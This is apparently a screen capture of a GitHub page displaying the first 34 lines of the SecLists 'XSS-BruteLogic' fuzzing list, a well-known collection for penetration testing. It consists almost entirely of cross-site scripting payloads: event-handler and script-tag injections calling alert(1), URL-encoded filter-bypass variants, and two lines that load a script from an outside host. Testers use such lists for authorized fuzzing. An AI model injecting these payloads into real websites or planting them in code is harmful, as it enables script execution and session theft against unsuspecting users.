 1
2
3
4
10:51
SecLists/Fuzzing/XSS/hun
https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/XSS/human-friendly/XSS-BruteLogic.txt
16
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Code
Issues 14
Pull requests 2
Actions
Projects
Wiki
Security
Insights
Files
master
Go to file
.bin
.github
Ai
Discovery
Fuzzing
403
Amounts
Databases
LFI
Polyglots
SQLi
User-Agents
XSS
human-friendly
README.md
XSS-BruteLogic.txt
XSS-Bypass-Strings-BruteLogi...
XSS-Cheat-Sheet-PortSwigger...
XSS-EnDe-evation.txt
XSS-EnDe-h4k.xml
XSS-EnDe-mario.xml
XSS-EnDe-xssAttacks.xml
XSS-Jhaddix.txt
SecLists / Fuzzing / XSS / human-friendly / XSS-BruteLogic.txt
molangning Added entry from #964
9c8ce30 · last year
History
Code
Blame
114 lines (114 loc) · 4.08 KB
Raw
1 <svg onload=alert(1)>
2 "><svg onload=alert(1)//
3 "onmouseover=alert(1)//
4 "autofocus/onfocus=alert(1)//
5 '-alert(1)-'
6 '-alert(1)//
7 \'-alert(1)//
8 </script><svg onload=alert(1)>
9 <x contenteditable onblur=alert(1)>lose focus!
10 <x onclick=alert(1)>click this!
11 <x oncopy=alert(1)>copy this!
12 <x oncontextmenu=alert(1)>right click this!
13 <x oncut=alert(1)>copy this!
14 <x ondblclick=alert(1)>double click this!
15 <x ondrag=alert(1)>drag this!
16 <x contenteditable onfocus=alert(1)>focus this!
17 <x contenteditable oninput=alert(1)>input here!
18 <x contenteditable onkeydown=alert(1)>press any key!
19 <x contenteditable onkeypress=alert(1)>press any key!
20 <x contenteditable onkeyup=alert(1)>press any key!
21 <x onmousedown=alert(1)>click this!
22 <x onmousemove=alert(1)>hover this!
23 <x onmouseout=alert(1)>hover this!
24 <x onmouseover=alert(1)>hover this!
25 <x onmouseup=alert(1)>click this!
26 <x contenteditable onpaste=alert(1)>paste here!
27 <script>alert(1)//
28 <script>alert(1)<!–
29 <script src=//brutelogic.com.br/1.js>
30 <script src=//3334957647/1>
31 %3Cx onxxx=alert(1)
32 <%78 onxxx=1
33 <x %6Fnxxx=1
34 <x o%6Exxx=1
SUBSCRIBED
BUTTONS